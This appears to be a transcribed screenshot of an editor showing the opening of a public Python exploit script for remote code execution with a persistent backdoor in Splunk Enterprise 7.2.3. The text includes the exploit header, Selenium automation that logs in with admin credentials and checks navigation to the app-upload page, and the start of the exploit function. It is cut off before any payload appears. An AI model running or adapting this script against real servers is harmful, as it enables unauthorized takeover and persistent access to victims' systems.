 splunk7.2.3_sploit.py
UNREGISTERED
splunk7.2.3_sploit.py ×
1 #!/usr/bin/python
2
3 # Exploit Title: Splunk Enterprise 7.2.3 Custom App RCE (persistent backdoor)
4 # Date: January 23, 2019
5 # Exploit Author: Lee Mazzoleni
6 # Vendor Homepage: https://www.splunk.com/
7 # Software Link: https://www.splunk.com/en_us/download/splunk-enterprise.html
8 # Version: 7.2.3
9 # Tested on: kali 4.18.0-kali2-amd64
10 # CVE : n/a
11
12 from selenium import webdriver
13 from selenium.webdriver.common.keys import Keys
14 from time import sleep
15 from sys import stdout,argv
16 from os import getcwd,path,system
17 from subprocess import Popen
18 修改为自己下载解压后的geckodirver所在路径
19 # Download and unpack the correct version for your OS from here: github.com/mozilla/geckodriver/releases
20 gecko_driver_path = '/root/Desktop/SplunkSploit/Gecko/geckodriver'
21
22 def checkLogin(url):
23 if '/login' not in url and '/logout' not in url:
24 print 'Login successful!'
25 else:
26 print 'Login failed! Aborting...'
27 exit()
28
29
30 def checkUrl(url):
31 if '_upload' not in url:
32 print '[-] Navigation error, aborting...'
33 exit()
34
35
36 def exploit(splunk_target_url, splunk_admin_user, splunk_admin_pass, lport):
37 print '[+] Starting bot ...'
38 profile = webdriver.FirefoxProfile()
39 profile.accept_untrusted_certs = True
40 driver = webdriver.Firefox(firefox_profile=profile, executable_path=gecko_driver_path)
41
42 print '[*] Loading the target page ...'
43 driver.get(splunk_target_url)
Line 18, Column 1
Tab Size: 4
P